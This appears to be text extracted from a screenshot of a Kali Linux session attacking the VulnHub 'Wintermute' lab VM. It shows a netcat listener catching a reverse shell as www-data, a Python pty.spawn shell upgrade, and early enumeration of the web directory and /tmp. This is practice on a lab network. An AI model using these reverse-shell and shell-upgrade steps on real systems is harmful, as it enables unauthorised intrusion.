 VirtualBox VM Machine View Input Devices Window Help 100 % Wed 00:19
Wintermute-Straylight-beta [Running]
Left ⌘
Kali Linux [Running]
Activities Applications Places Terminal Feb 4 18:19
HTB
Tools_Git
VulnHU
CTF
vlad@kali: ~/Desktop/VulnHUB/Wintermute
vlad@kali: ~/Desktop/VulnHUB/Wintermute
vlad@kali: ~/Desktop/VulnHUB/Win
vlad@kali:~/Desktop/VulnHUB/Wintermute$ ifconfig | grep 192
inet 192.168.56.101 netmask 255.255.255.0 broadcast 192.168.56.255
RX packets 32 bytes 1920 (1.8 KiB)
TX packets 32 bytes 1920 (1.8 KiB)
vlad@kali:~/Desktop/VulnHUB/Wintermute$ sudo nc -lvp 333
[sudo] password for vlad:
listening on [any] 333 ...
192.168.56.102: inverse host lookup failed: Unknown host
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.102] 37252
ls
armitage.log
bolo.css
bolo.php
c7.png
case.log
css
index.html
molly.log
riviera.log
ta.png
whoami
www-data
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@straylight:/var/www/html/turing-bolo$ ls
ls
armitage.log bolo.php case.log index.html riviera.log
bolo.css c7.png css molly.log ta.png
www-data@straylight:/var/www/html/turing-bolo$ cd /tmp
cd /tmp
www-data@straylight:/tmp$ ls
ls
www-data@straylight:/tmp$ find